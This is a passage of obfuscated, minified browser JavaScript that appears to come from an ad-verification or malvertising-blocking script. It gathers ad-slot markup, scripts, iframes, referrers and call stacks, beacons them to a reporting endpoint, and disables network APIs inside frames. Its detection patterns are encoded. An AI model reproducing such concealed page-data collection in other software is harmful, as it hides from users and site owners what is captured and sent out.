'window'(VJ){var k1=zY;this[k1(0x28e)]=VJ;},get 'document'(){var k2=zY;return this[k2(0x1d9)]?this[k2(0x1d9)][k2(0x180)]:null;},get 'inSafeFrame'(){var k3=zY,VJ=AK(this['window']);return 0x0<=VJ['indexOf'](k3(0x197))||0x0<=VJ['indexOf'](k3(0x190));},'reset':function(){var k4=zY;this[k4(0x28e)]=null;}};function AH(VJ){try{return VJ!==VJ.top;}catch(e){return 1;}}function Al(){var k5=zY,VJ=new Error()[k5(0x18e)]||'';try{var VR=Error['stackTraceLimit'];Error[k5(0x1b5)]=0x64,VJ=new Error()['stack']||'',Error['stackTraceLimit']=VR;}catch(Vg){}return VJ;}function AU(VJ){var k6=zY;if(!VJ)return null;var VR;try{VR=VJ['contentWindow']?VJ['contentWindow'][k6(0x180)]:VJ[k6(0x283)]&&VJ[k6(0x283)][k6(0x180)]?VJ[k6(0x283)][k6(0x180)]:VJ['contentDocument'];}catch(Vg){}return VR;}var Ac=zY(0x24c)!=typeof btoa?btoa:String,Au=function(VJ,VR){var k7=zY;if(VR instanceof Error){var Vg={};return Object[k7(0x223)](VR)[k7(0x133)](function(VO){Vg[VO]=VR[VO];}),Vg;}return VR;};function AG(VJ,VR){var k8=zY,Vg,VO,Vq='';try{Vq=VR?(Vg=JSON[k8(0x2bf)](VJ,Au),VO=encodeURIComponent(Vg)[k8(0x299)](/%([0-9A-F]{2})/g,function(VY,VK){var k9=k8;return String[k9(0x1a2)]('0x'+VK);}),encodeURIComponent(Ac(VO))):encodeURIComponent(Ac(unescape(encodeURIComponent(JSON[k8(0x2bf)](VJ)))));}catch(VY){Vq=encodeURIComponent(Ac(k8(0x273)+VY[k8(0x215)]()+'\x22}'));}return Vq;}function AN(VJ){var kA=zY;if(VJ&&VJ[kA(0x1fb)]&&kA(0x2a1)===VJ['adServerDetails']['adServer'])return function(VU){var kF=kA;if(VU){var Vc=document[kF(0x213)](VU);return Vc&&Vc[kF(0x15b)]||'';}return'';}(VJ['au']);var VR=null,Vg=null,VO=VJ['au'],Vq=VJ[kA(0x294)],VY=VJ[kA(0x1af)];VJ[kA(0x1af)]=!0x1;try{var VK=!0x1,Vs=null,VH=As[kA(0x180)];if(AH(As[kA(0x1d9)]))VH&&(Vg=VH[kA(0x18c)]);else{if(VJ['markupInDom']){for(var Vl=VH[kA(0x23d)](kA(0x224)+Am[kA(0x216)]+'\x22]');Vl&&Vl[kA(0x271)];)if(kA(0x16a)===(Vl=Vl[kA(0x271)])[kA(0x206)]){Vs=Vl[kA(0x15b)];break;}}else(Vg=(Vg=VO&&VH&&VH[kA(0x23d)]&&VH[kA(0x23d)]('iframe[id$=\x22'+VO+'\x22]'))||Vq&&VH&&VH[kA(0x23d)]&&VH[kA(0x23d)](kA(0x1e1)+Vq+'\x22]'))&&Vg[kA(0x283)]&&(Vg=Vg['contentDocument'][kA(0x18c)]);}Vg||Vs||window===window['top']&&!VJ[kA(0x1b8)]||(Vg=VH&&VH[kA(0x18c)],VK=!0x0),Vg&&(VR=function(VU){var kV=kA,Vc,Vu=[],Vn='',VG=[],VN=[];if(VU){for(var i=VU.getElementsByTagName('iframe'),c=0;c<i.length;c+=1)Vu.push(i[c]);for(var l=VU.getElementsByTagName('script'),d=0;d<l.length;d+=1)VG.push(l[d].outerHTML);for(;0<Vu.length;){var u=Vu.shift();if('adl-frame'!==u.id)try{var s=AU(u),f=s?s.documentElement.innerHTML:null;Vn+=u.outerHTML.replace('</iframe>',f+'</iframe>');for(var p=u.contentWindow?u.contentWindow.document.getElementsByTagName('script'):[],g=0;g<p.length;g+=1)VG.push(p[g].outerHTML);for(var m=s?s.documentElement.getElementsByTagName('iframe'):[],h=0;h<m.length;h+=1)Vu.push(m[h]);}catch(e){VN.push(u.outerHTML);}}Vc=VU[kV(0x15b)]+kV(0x251)+Vn;}else Vc='<!--\x20getMarkup_currentElement_missing\x20-->';return{'markup':Vc,'scripts':VG,'frames':VN};}(Vg),VK&&(VR[kA(0x13a)]=Object[kA(0x18f)]({},VR[kA(0x13a)],{'fallbackHtmlCapture':VK}))),Vs&&(VR={'markup':Vs,'meta':{'fallbackHtmlCapture':!0x0}});}catch(VU){VR={'markup':kA(0x2b8)+JSON[kA(0x2bf)](VU,Au)+'\x20-->'};}return VJ['blocked']=VY,VR;}function AL(VJ,VR){for(var n=[],r=0,a=VJ.length;r<a;r+=VR)n.push(VJ.substring(r,r+VR));return n;}var F0=function(VJ,VR,Vg,VO,Vq){var kz=zY;if(void 0x0===Vg&&(Vg=0x0),void 0x0===VO&&(VO=kz(0x208)),void 0x0===Vq&&(Vq=kz(0x26a)),kz(0x231)!=typeof VJ)return VJ;if(VJ[kz(0x298)]<VR)return VJ;var VY=VR/0x2,VK=Math[kz(0x2ba)](0x0,Vg-VY),Vs=Math[kz(0x1f8)](VJ[kz(0x298)],VK+VR);Vs===VJ[kz(0x298)]&&(VK=Math[kz(0x2ba)](0x0,Vs-VR));var VH=VJ[kz(0x13e)](VK,Vs);return 0x0<VK&&(VH=VO+VH),VK+VR<VJ[kz(0x298)]&&(VH+=Vq),VH;},F1=0x1f40,F2=!0x1,F3=zY(0x1f2),F4=zY(0x289),F5=zY(0x1e6),F6='place?p=1&d=',F7=zY(0x2ae),F8=!0x0,F9=0x4e20,FA=0xdac0,FF=0xc350,FV=zY(0x1f9);function Fz(VJ,VR){var kk=zY;if(VJ['blacklistData']&&VJ[kk(0x2c4)][kk(0x192)]){var Vg,VO=0x0;return VR!==AY['Blacklist']||(Vg=VJ[kk(0x2c4)][kk(0x147)]&&VJ[kk(0x2c4)][kk(0x147)][0x0])&&Vg[kk(0x2aa)]&&(VO=VJ['blacklistData'][kk(0x192)][kk(0x1a3)]()[kk(0x292)](Vg[kk(0x2aa)])),VJ[kk(0x2c4)][kk(0x192)]=F0(VJ[kk(0x2c4)][kk(0x192)],F9,VO),VJ[kk(0x2c4)][kk(0x192)][kk(0x298)];}return 0x0;}var Fk=function(VJ,VR){var kS=zY;Fz(VJ,VR),VJ[kS(0x27d)]&&(VJ['intermediateMarkup']=F0(VJ[kS(0x27d)],0x4e20),VJ[kS(0x26e)]=''),VJ[kS(0x26e)]&&(VJ['tagMarkup']=F0(VJ[kS(0x26e)],0x4e20),VJ[kS(0x27d)]='');};function FS(VJ,VR){var kx=zY;for(var n=[],r=0,a=0;a<VJ.length&&r<VR;a+=1)r+VJ[a].length<=VR&&(r+=VJ[a].length,n.push(VJ[a]));return n[kx(0x2af)]('\x0a');}var Fx,FC,Fo,Fi,Fr,Fy=['v','p'],Fb={'MuteAudio':0x11,'FallbackTag':0x10,'NeverBlock':0xf,'VerificationRefresh':0xe,'EmptyAdRefresh':0xd,'GoogleHAIRefresh':0xc,'UserReported':0xb,'AlwaysBlock':0xa,'BlockPercentage':0x9,'ReRunAuction':0x8,'ShowHouseAd':0x7,'PotentialRedirect':0x6,'RenderInSandbox':0x2,'Report':0x1,'None':0x0};function FT(VJ){var kt=zY;if(AH(VJ)){var VR;try{VR=((Vg=VJ[kt(0x180)][kt(0x22c)])&&Vg[kt(0x2bb)]&&0x1<=Vg[kt(0x2bb)][kt(0x298)]?Vg[kt(0x2bb)][Vg[kt(0x2bb)][kt(0x298)]-0x1]:null)||function(VO){var kC=kt;try{VO[kC(0x15d)][kC(0x22c)]['toString']();for(var e,n='';(e=e?e.parent:VO).document&&e.document.referrer&&(n=e.document.referrer),e!==VO.top;);return n;}catch(Vq){return VO['document']['referrer'];}}(VJ);}catch(VO){}if(VR)return VR[kt(0x215)]();}var Vg;return VJ[kt(0x22c)][kt(0x215)]();}function Fp(VJ){var ko=zY,VR=new Fx(0x1,0x1);ko(0x1ee)in HTMLImageElement[ko(0x185)]&&(VR[ko(0x1ee)]=ko(0x13f)),VR[ko(0x1c0)]=VJ;}function FX(){var ki=zY;try{return As[ki(0x1d9)]&&As[ki(0x1d9)][ki(0x15d)]&&As['window'][ki(0x15d)][ki(0x236)],0x1;}catch(VJ){}}function FE(VJ,VR){var kr=zY,Vg=VJ&&VJ();return Vg?Vg[kr(0x1e0)](VR):void 0x0;}Fx=Image,FC=window['Request'],Fi=window[zY(0x2b7)]['sendBeacon'],Fr=window[zY(0x24b)],Fo=window[zY(0x286)];var FW='`abcdefghijklmnopqrstuvwxyz0123456789\x20:/.?&,=-\x27\x22_+()[]~^!@#$%*{}\x5c;<>|',FZ='`abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~^+-!@#$%&*()_={}[]\x5c;:\x27\x22,./?|',Fh=0x4;function Fj(VJ,VR){for(var n=0,r=VR.length,a=VJ.length-1,o=0;o<VJ.length;o+=1,--a){var i=VR.indexOf(VJ[a]);-1<i&&(n+=Math.pow(r,o)*i);}return n;}function Ff(VJ,VR){var ky=zY,Vg='',VO=VR[ky(0x1a3)]();VO[ky(0x298)]<Fh&&(VO=function(Vs){var VH='';if(Vs){for(;VH.length<Fh;)VH+=Vs;}return VH;}(VO));var Vq=Fj(VO[ky(0x13e)](0x0,Fh),FW),VY=VJ['match'](/([^<]{0,3}<|.{4})/g),VK=[];return VY&&VY.forEach(function(e){VK.push('<'===e[e.length-1]?e.substring(0,e.length-1):e);}),VK.forEach(function(e){var t=Fj(e,FZ);Vg+=function(e,t){for(var n,r=t.length,a='',o=e;0<o;)n=o%r,o=Math.floor(o/r),a=t[n]+a;return a;}(t^Vq,FW),Vq=t;}),Vg=decodeURIComponent(Vg);}var Fa={};function FB(VJ,VR,Vg){var kb=zY;for(var VO=[],Vq=arguments[kb(0x298)]-0x3;0x0<Vq--;)VO[Vq]=arguments[Vq+0x3];return performance,VR[kb(0x26d)](VJ,VO);}var Fw={};function FM(VJ,VR,Vg){void 0x0===Vg&&(Vg=',');var VO=[];try{VJ&&(VO=function(Vq,VY){var kT=m2d09A3;void 0x0===VY&&(VY=',');try{var VK=Vq['toLowerCase']()['trim']();if(VK)return VK[kT(0x239)](VY)[kT(0x205)](function(Vs){var kp=kT;return Vs[kp(0x210)]();})['filter'](function(Vs){return''!==Vs;});}catch(Vs){}return null;}(Ff(VJ,VR),Vg));}catch(Vq){}return VO;}function Fm(VJ,VR){var kX=zY;if(VJ&&VJ[kX(0x147)]&&0x0!==VJ[kX(0x147)][kX(0x298)]){var Vg,VO,Vq=VJ[kX(0x147)][0x0]['t'],VY=JSON[kX(0x2bf)](VJ),VK=VJ['error'];try{VJ[kX(0x21b)]||(VJ[kX(0x21b)]=0x0),VO=VJ[kX(0x21b)],VJ.items.forEach(function(e){e.t&&(Vg=e.t,e.t=Ff(e.t,VR)),e.p&&e.p.forEach(function(e){e.t&&(Vg=e.t,e.t=Ff(e.t,VR));});});}catch(e){Vq!==VJ.items[0].t&&(VJ=JSON.parse(VY)),VK=VK?Vg+','+VR+':'+e.stack+'\n'+VK:Vg+','+VR+':'+e.stack,VJ.error=VK,VJ.errorCount+=1;}0!==VO&&VO===VJ.errorCount&&(VJ.errorCount=0,delete VJ.error);}}function Ve(e,t){if(e&&e.items&&0!==e.items.length){if(e.encoded&&FB(this,Fm,AF,e,t),(0===e.errorCount||2<=e.errorCount)&&(delete e.encoded,delete e.errorCount),!e.exemptionsLoaded){if(!e||!e.items||0===e.items.length)return;e.exemptionsLoaded=!0,e.exemptions=e.items.filter(function(Vg){return 19===Vg.a;}),e.items=e.items.filter(function(Vg){return 19!==Vg.a;});}if(!e.rtd){if(!e||!e.items||0===e.items.length)return;e.rtd=!0;var VJ=[],VR=FT(window);VJ.push(VR),VJ.push(Am.SCRIPT_CDN_HOST),-1===VJ.indexOf(Aw)&&VJ.push(Aw),e.items=e.items.filter(function(Vg){return VJ.every(function(VO){return-1===VO.indexOf(Vg.t);});});}AB.loaded||(AB.loaded=!0,function(Vg){try{var VO,Vq;Vg&&Vg.features&&0<Object.keys(Vg.features).length&&(VO={PR:{ratio:'PR_REPORT_RATIO',interval:'PR_PROCESS_INTERVAL',pq:'PR_SELECTOR',selector:'SELECTOR_PATTERN',pg:'PR_ELEMENT',id:'ELEMENT_PATTERN',pgtn:'PR_TAGNAME',prrpm:'PR_RRM',prc:'PR_RC',ssp:'SCRIPT_SRC_PATTERN',ssb:'SCRIPT_SRC_BLOCK',ssr:'SCRIPT_SRC_REPORT',ic:'SC_PATTERN_COUNT',vr:'PR_VERIFY_METHODS',r:'PR_REPORT'},AHA:{size:'ADL_HEAVY_AD_LIMIT_SIZE',cpu:'ADL_HEAVY_AD_LIMIT_CPU_USAGE',networkrq:'ADL_HEAVY_AD_NETWORK_REQUEST',ratio:'ADL_HEAVY_AD_REPORT_RATIO',dom:'ADL_HEAVY_AD_DOMCONTENTLOADED',interval:'ADL_HEAVY_AD_INTERVAL',r:'ADL_HEAVY_AD_REPORT',b:'ADL_HEAVY_AD_BLOCK'},RRU:{rr:'RR',pr:'PR',ratio:'RR_RATIO',sb:'SB',eii:'EII',eiic:'EIIC',wli:'WLI',wld:'WLD'}},AB.SROX=Vg.features.srox,AB.SROXDL=Vg.features.sroxdl,Vq=Vg.features,Object.keys(Vq).forEach(function(VY){VO[VY]&&Object.keys(VO[VY]).forEach(function(VK){AB[VO[VY][VK]]=Vq[VY][VK];});}),Vg.features.placementReportRatio&&(AB.PLACEMENT_REPORT_RATIO=Vg.features.placementReportRatio));}catch(VY){}}(e),function(Vg){AB.SELECTOR_PATTERN=FM(AB.SELECTOR_PATTERN,Vg,','),AB.ELEMENT_PATTERN=FM(AB.ELEMENT_PATTERN,Vg,','),AB.WLI=FM(AB.WLI,Vg,';'),AB.WLD=FM(AB.WLD,Vg,';');var VO=FM(AB.SCRIPT_SRC_PATTERN,Vg,',');AB.SCRIPT_SRC_PATTERN='',AB.SRC_MIN_LEN=0,AB.SRC_MAX_LEN=0,VO&&1<=VO.length&&(AB.SCRIPT_SRC_PATTERN=VO[0].split('|')),VO&&2<=VO.length&&(AB.SRC_MIN_LEN=VO[1]),VO&&3<=VO.length&&(AB.SRC_MAX_LEN=VO[2]),AB.SROXDL=FM(AB.SROXDL,Vg,';'),window.op&&Aj(AS,AB.SELECTOR_PATTERN);}(t)),window.xblacklist&&(window.xblacklist=null);}}var FP=[-0x7ff5ffba];function FD(VJ,VR,Vg){var kE=zY;if(void 0x0===Vg&&(Vg={'data':null,'method':null,'markup':null,'blocked':null,'detail':null}),VR=VR||{},VJ===AY[kE(0x194)]&&VR[kE(0x1d0)])return!0x1;if(VJ===AY['Blacklist']&&VR[kE(0x178)])return!0x1;if(VJ===AY[kE(0x202)]&&VR['ADLHeavyAdReported'])return!0x1;if(VJ===AY['PotentialRedirect']&&VR[kE(0x267)])return!0x1;try{var VO,Vq,VY,VK=Vg[kE(0x238)],Vs=Vg[kE(0x1a8)],VH=Vg[kE(0x192)],Vl=Vg[kE(0x1af)],VU=Vg[kE(0x181)],Vc=VR[kE(0x175)],Vu=VR['uniqueTagId'],Vn=VR[kE(0x19f)],VG=VR['au'],VN=VR[kE(0x1fb)],VL=VR['w'],z0=VR['h'],z1=VR['wv'],z2=VR['bv'],z3=VR['blv'],z4=VR['currentTagId'],z5={'siteId':Vc,'url':Vn||(As[kE(0x1d9)]?FT(As['window']):''),'adUnit':VG,'adServerDetails':VN,'width':VL,'height':z0,'wv':z1,'bv':z3+';'+z2},z6=null,z7=!0x1,z8=null,z9={};if(VR[kE(0x2a6)]||(z9[kE(0x249)]=Am['MAX_FRAME_REFRESHES']-VR['refreshesRemaining'],z9[kE(0x146)]=VR[kE(0x146)],z9['ADLHeavyAdBlockedCount']=VR[kE(0x163)],z9[kE(0x28b)]=Am['MAX_FRAME_REFRESHES']-VR[kE(0x221)],(Vl||VR&&VR[kE(0x1af)])&&(VJ!==AY['Blacklist']&&VJ!==AY['UserReported']&&VJ!==AY[kE(0x1e7)]&&VJ!==AY[kE(0x1bc)]&&VJ!==AY[kE(0x14f)]||(z9[kE(0x146)]=VR[kE(0x146)]+0x1,VR[kE(0x174)]&&(z9[kE(0x249)]+=0x1))),z5[kE(0x13a)]={'blockedInfo':z9},AH(As[kE(0x1d9)])&&(VO=(function(){var kW=kE;if(As[kW(0x1d9)]&&As['document']){var zA=null;return(zA=function zF(zV,zz,zk,zS,zx){var kZ=kW;void 0x0===zx&&(zx=void 0x0);try{if(!zV)return null;if(zx=zx||(zS?[]:{'adIframes':[],'adImages':[]}),-0x1<zV[kZ(0x26b)][kZ(0x292)]('IFRAME'))try{zS||zV[kZ(0x1c0)]&&0x0<zV['src']['length']&&kZ(0x1ff)!==zV['src']&&-0x1===zV[kZ(0x1c0)][kZ(0x292)](kZ(0x20a))&&-0x1===zV['src'][kZ(0x292)](kZ(0x15a))&&zx[kZ(0x203)][kZ(0x1b9)](zV[kZ(0x1c0)]),zV=zV['contentDocument']?zV[kZ(0x283)]['body']:null;}catch(zo){}if(!zV)return null;-0x1<zV[kZ(0x26b)][kZ(0x292)](kZ(0x1ce))||-0x1<zV[kZ(0x26b)][kZ(0x292)]('VIDEO')||-0x1<zV[kZ(0x26b)][kZ(0x292)](kZ(0x1b6))?0x1!==zV[kZ(0x252)]&&0x1!==zV['height']&&kZ(0x1d5)!==zV['style'][kZ(0x277)]&&(zS?function(zi,zr,zy){var kh=kZ;if(zi[kh(0x2a7)]&&(kh(0x278)!==zi[kh(0x2c8)][kh(0x2b0)]||kh(0x278)!==zi[kh(0x2c8)]['width'])){var zb=zi['getBoundingClientRect'](),zT=zi[kh(0x2c8)]['width']||zb[kh(0x252)]['toString'](),zp=zi[kh(0x2c8)][kh(0x2b0)]||zb[kh(0x2b0)][kh(0x215)]();return parseInt(zT,0xa)>zr+AB['LARGE_IMAGE_TOLERANCE']||parseInt(zp,0xa)>zy+AB[kh(0x253)];}}(zV,zz,zk)&&zx[kZ(0x1b9)](zV[kZ(0x15b)]):zx[kZ(0x25f)][kZ(0x1b9)](zV[kZ(0x15b)])):!zS&&zV[kZ(0x2c8)]&&zV[kZ(0x2c8)][kZ(0x139)]&&-0x1<zV[kZ(0x2c8)][kZ(0x139)][kZ(0x292)](kZ(0x1dd))&&zx[kZ(0x25f)][kZ(0x1b9)](zV['style']['backgroundImage']);var zC=zV[kZ(0x285)];if(!zC)return null;for(var c=0;c<zC.length;c+=1)zF(zC[c],zz,zk,zS,zx);}catch(zi){}return zx;}(As[kW(0x180)][kW(0x1bd)],0x0,0x0,!0x1))&&(Object['keys'](zA)[kW(0x133)](function(zV){0x0===zA[zV]['length']&&delete zA[zV];}),0x0===Object[kW(0x250)](zA)[kW(0x298)]&&(zA=null)),zA;}return null;}()))&&(z5[kE(0x13a)]['adResources']=VO)),VJ===AY['Blacklist'])VR[kE(0x2a6)]||VR[kE(0x158)]||(VR[kE(0x1ed)]?z5[kE(0x26e)]=VR[kE(0x26e)]:(z8=AN(VR))&&(z5['tagMarkup']=z8[kE(0x192)],z8[kE(0x13a)]&&(z5['meta']=Object[kE(0x18f)]({},z5[kE(0x13a)],z8[kE(0x13a)])))),VK&&(z5[kE(0x2c4)]=VK),AB[kE(0x207)]&&VK&&VK[kE(0x1ef)]===Fb[kE(0x29c)]&&(VR[kE(0x178)]=!0x0),z5['blocked']='boolean'==typeof Vl?Vl:VR['blocked'],z7=!0x0,z6=F4;else{if(VJ===AY['ADLHeavyAd'])(z8=AN(VR))&&(z5['tagMarkup']=z8[kE(0x192)],z8[kE(0x13a)]&&(z5[kE(0x13a)]=Object['assign']({},z5[kE(0x13a)],z8[kE(0x13a)]))),VJ===AY[kE(0x202)]&&(z9['ADLHeavyAdBlockedCount']=VR[kE(0x163)]+0x1,VR[kE(0x221)]&&(z9[kE(0x28b)]+=0x1),z5[kE(0x13a)]=Object[kE(0x18f)]({},z5[kE(0x13a)],{'ADL':VU}),VR[kE(0x2c5)]=!0x0),VK&&(z5[kE(0x2c4)]=VK),z5['blocked']=VR[kE(0x1af)],z6=F4;else{if(VJ===AY[kE(0x193)])z6=F5,z8=AN(VR),z5[kE(0x26e)]=z8['markup'],z8['meta']&&(z5[kE(0x13a)]=Object[kE(0x18f)]({},z5[kE(0x13a)],z8['meta'])),z5[kE(0x13a)]=Object[kE(0x18f)]({},z5[kE(0x13a)],{'plRatio':AB[kE(0x191)]});else{if(VJ===AY[kE(0x138)])z6=F6,VH?z5[kE(0x26e)]=VH:(z8=AN(VR))&&(z5[kE(0x26e)]=z8['markup'],z8[kE(0x13a)]&&(z5['meta']=Object[kE(0x18f)]({},z5[kE(0x13a)],z8['meta']))),z5[kE(0x13a)]=Object[kE(0x18f)]({},z5['meta'],{'plRatio':AB[kE(0x191)]});else{if(VJ===AY['PotentialRedirect'])(z8=AN(VR))&&(z5['tagMarkup']=z8['markup'],z8[kE(0x13a)]&&(z5['meta']=Object[kE(0x18f)]({},z5['meta'],z8[kE(0x13a)]))),VK&&(z5[kE(0x2c4)]=VK),VU&&(z5[kE(0x13a)]=Object[kE(0x18f)]({},z5['meta'],{'detail':VU})),z5[kE(0x1af)]=kE(0x1da)==typeof Vl?Vl:VR[kE(0x1af)],z7=!0x0,z6=F4,VR[kE(0x267)]=!0x0;else{if(VJ===AY[kE(0x194)]){if(VK[kE(0x22a)]&&-0x1<FP[kE(0x292)](VK[kE(0x22a)]))return!0x1;z6=F7,VR['noMarkup']||VR[kE(0x1ed)]||(z8=AN(VR),z5['intermediateMarkup']=z8[kE(0x192)],z8['meta']&&(z5[kE(0x13a)]=Object[kE(0x18f)]({},z5['meta'],z8[kE(0x13a)]))),VR[kE(0x1ed)]?z5[kE(0x1c4)]=VK[kE(0x238)]:z5[kE(0x1c4)]=VK,z5[kE(0x28f)]=Vs,z7=!0x0,VR[kE(0x1d0)]=!0x0;}}}}}}if(z7)try{z5['callStack']=(VK?VK['Callstack']:null)||Al();}catch(zA){}z6&&(Vq=function(zF,zV,zz,zk,zS,zx){var kj=kE,zC,zo,zi,zr,zy,zb,zT,zp,zX,zE,zW=[],zZ=AG(zV,F8),zh=AL(zZ,F1);AB[kj(0x207)]&&zx===AY[kj(0x29a)]&&0xf<zh[kj(0x298)]?(Fk(zV,zx),zZ=AG(zV,F8),zh=AL(zZ,F1)):0x14<zh['length']&&(zx!==AY[kj(0x1e7)]&&(zC=Fz(zV,zx),zo=F9<=zC?0x0:F9-zC,zX=zS&&zS[kj(0x21f)]?zS['scripts'][kj(0x2af)]('\x0a'):'',(zi=zS&&zS[kj(0x19d)]?zS[kj(0x19d)][kj(0x2af)]('\x0a'):'')[kj(0x298)]>FA&&(zy=FA,zX[kj(0x298)]<FA&&(zr=FA-zX['length'],zy=FA+zr+zo),zi=FS(zS['frames'],zy)),zX[kj(0x298)]>FA&&(zb=FA-zi[kj(0x298)],zT=FA+zb+zo,zX=(zp=FS(zS['scripts'],zT))&&zp['length']>FF?zp:F0(zX,zT)),zE=kj(0x297)+zh[kj(0x298)]+'.\x0a'+zX+'\x0a'+zi+kj(0x234),zV[kj(0x27d)]?(zV['intermediateMarkup']=zE,zV['tagMarkup']=''):(zV[kj(0x26e)]=zE,zV[kj(0x27d)]='')),zZ=AG(zV,F8),zh=AL(zZ,F1));var zj,zf=(zj=new Date()['getTime'](),kj(0x24c)!=typeof performance&&kj(0x182)==typeof performance[kj(0x233)]&&(zj+=performance[kj(0x233)]()),FV[kj(0x299)](/[xy]/g,function(zB){var kf=kj,zw=(zj+0x10*Math['random']())%0x10|0x0;return zj=Math[kf(0x17d)](zj/0x10),('x'===zB?zw:0x3&zw|0x8)[kf(0x215)](0x10);})),za=kj(0x1fc)+(F2?F2+'-':'')+zz+'-'+F3;return kj(0x227)===zz[kj(0x13e)](0x0,0x6)&&(za='http://'+F3),zh.forEach(function(e,t){var n=za+'/'+zF+e+'&i='+(t+1)+'-'+zh.length+'&t='+zk+'&r='+zf+'&c='+zz+'&z=1';zW.push(n);}),zW;}(z6,z5,Vc,Vu||z4,z8,VJ)||[],VY=15<Vq.length,Vq.forEach(function(e){return t=e,void(VY?Fp(t):(n='keepalive'in(FC&&FC.prototype||{}),Fi?Fi.call(navigator,t):Fr&&n?Fr.call(window,t,{method:'GET',keepalive:!0}):Fp(t)));var t,n;}));}catch(e){return!1;}return!0;}var Ke=0.01;function We(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);try{r&&r.errorReported||!(Math.random()<Ke||r&&r.reportPR)||FD(AY.Error,r||{siteId:e||AK(window)},{data:n,method:t});}catch(e){}}function Ye(t,e,r,n,a){void 0===a&&(a=null);try{var o,i,c;t&&(o=AB.LOCAL_FRAME_BLOCK_MESSAGE?As.window:As.window.top,i={message:e,siteId:t.siteId,tagId:t.currentTagId||'',adUnit:t.au,slotElementId:t.slotElementId,type:n,adServerDetails:t.adServerDetails||null},(c=(function(){var t=function(e){var t,n,r,a,o,i=null;try{'ucTagData'in e.window?(t=e.window.ucTagData.targetingMap.hb_adid,Array.isArray(t)&&t[0]&&(i=t[0])):(a=(r=function(e){if('string'!=typeof e)return{start:null,end:null};var t=e.indexOf('pbjs.renderAd(');if(-1===t)return{start:null,end:null};for(var n=null,r=null,a=null,o=t;o<e.length;o+=1){var i=e.charAt(o);if(a){if(i===a){r=o;break;}}else'"'!==i&&'\''!==i||(a=i,n=o+1);}return{start:n,end:r};}(n=e.document.documentElement.innerHTML)).start,o=r.end,i=a?n.slice(a,o):null);}catch(Vg){}return i;}(r),VJ=null;if(t)try{var VR=window.top.pbjs;VR&&(VJ=VR.getAllWinningBids().find(function(Vg){return Vg.adId===t;})||null);}catch(Vg){}return{adId:t,bidResponse:VJ};}())).adId&&(i.prebid=c),i=JSON.parse(JSON.stringify(i)),o&&o.postMessage(i,'*'));}catch(VJ){We(t.siteId,'postBlacklistMessage',VJ,t);}}function FI(){var ka=zY;return Math[ka(0x184)](0x5f5e100*Math[ka(0x27c)]())+'_'+Am[ka(0x2b1)];}function Fv(VJ){var kB=zY,VR;VJ&&VJ[kB(0x18c)]&&-0x1===VJ[kB(0x18c)][kB(0x15b)][kB(0x292)](Aw)&&-0x1===VJ[kB(0x18c)]['outerHTML'][kB(0x292)](AM)&&((VR=VJ[kB(0x259)](kB(0x270)))[kB(0x1c0)]=AM,VR[kB(0x2c8)]=kB(0x265),VJ[kB(0x1bd)]?VJ[kB(0x1bd)][kB(0x2a0)](VR):VJ[kB(0x237)]&&VJ[kB(0x237)][kB(0x2a0)](VR));}function FQ(VJ){var kw=zY;if(VJ&&document){for(var VR=0x0,Vg=VJ,VO=Vg;VR<0x2&&VO&&VO!==document[kw(0x1bd)];)VO=(Vg=VO)[kw(0x271)],VR+=0x1;return Vg===document[kw(0x1bd)]?'':Vg&&Vg['outerHTML'];}return'';}var Fd=!0x1,FJ=[];FJ[zY(0x1b9)](zY(0x171)),FJ['push'](zY(0x2a0)),FJ[zY(0x1b9)]('insertBefore'),FJ[zY(0x1b9)](zY(0x1f4)),FJ['push'](zY(0x1c6)),FJ[zY(0x1b9)](zY(0x142));var FR=[];FR['push'](zY(0x1df)),FR[zY(0x1b9)](zY(0x244));var Fg=[zY(0x23d)],FO=[zY(0x213)],Fq=[];Fq['push'](zY(0x20e)),Fq[zY(0x1b9)]('prepend'),Fq[zY(0x1b9)](zY(0x173)),Fq[zY(0x1b9)]('after'),Fq[zY(0x1b9)]('replaceWith');var FY=[];FY[zY(0x1b9)](zY(0x25c));var FK=[];FK[zY(0x1b9)](zY(0x1c0)),FK[zY(0x1b9)]('srcdoc'),FK['push'](zY(0x165));var Fs=[];Fs['push'](zY(0x1c0));var FH={},Fl=zY(0x288),FU=zY(0x18b),Fc='.',Fu={'QS':'QS','GEI':zY(0x2a5),'GTN':zY(0x1ae),'RC':'RC','VRM':zY(0x13b)};function Fn(VJ){var kM=zY;return A5(kM(0x2b5)+VJ+'-'+navigator[kM(0x15e)]);}function FG(VJ,VR){var km=zY;return VJ&&VJ[km(0x292)]&&VR&&VR['toLowerCase']?VJ[km(0x292)](VR[km(0x1a3)]()):-0x1;}function FN(){var kP=zY,VJ='unknown';try{var VR,Vg,VO=Al();VO&&((VR=VO[kP(0x210)]()[kP(0x239)]('\x0a'))[kP(0x2bd)](),(Vg=(VJ=(VJ=VR[kP(0x16e)](function(Vq){var kD=kP;return-0x1===Vq['indexOf'](Am[kD(0x216)]);}))['trim']()[kP(0x299)](kP(0x1dc),''))[kP(0x257)](/[(<](.*)[)>]/g))&&(VJ=Vg[0x0]));}catch(Vq){}return VJ;}function FL(){var kI=zY,VJ,VR,Vg=FN();try{Vg&&(VJ=Vg['indexOf'](kI(0x1dd)),VR=Vg[kI(0x292)]('.js'),-0x1!==VJ&&-0x1!==VR&&(Vg=Vg['substring'](VJ,VR+0x3)));}catch(VO){}return Vg;}function V0(){var kv=zY;try{As[kv(0x1d9)]!==As[kv(0x1d9)]['top']&&(As[kv(0x1d9)][kv(0x291)]=null,As['window'][kv(0x24b)]=null,As[kv(0x1d9)][kv(0x286)]=null,As[kv(0x1d9)][kv(0x2b7)][kv(0x242)]=null,As[kv(0x1d9)]['Request']=null);}catch(VJ){}}function V1(VJ,VR){var kQ=zY;try{return VJ&&VR&&VJ[VR]&&0xf<VJ[VR]['split']('|')[kQ(0x298)];}catch(Vg){}return!0x1;}var V2=0x64;function V3(VJ){var kd=zY;if(VJ){for(var VR in VJ)if(kd(0x232)==typeof VJ[VR]&&Array['isArray'](VJ[VR])&&0x0<VJ[VR]['length']&&VJ[VR][kd(0x20c)](function(Vg){var kJ=kd;if(0x0<Object['keys'](Vg)[kJ(0x298)]){var VO=0x0;return Object[kJ(0x250)](Vg)[kJ(0x133)](function(Vq){var kR=kJ;(Vg[Vq]['length']>V2&&function(VY){try{atob(VY);}catch(VK){return;}return 0x1;}(Vg[Vq])||kR(0x232)==typeof Vg[Vq]&&kR(0x272)in Vg[Vq])&&(VO+=0x1);}),0x2===VO;}return!0x1;}))return 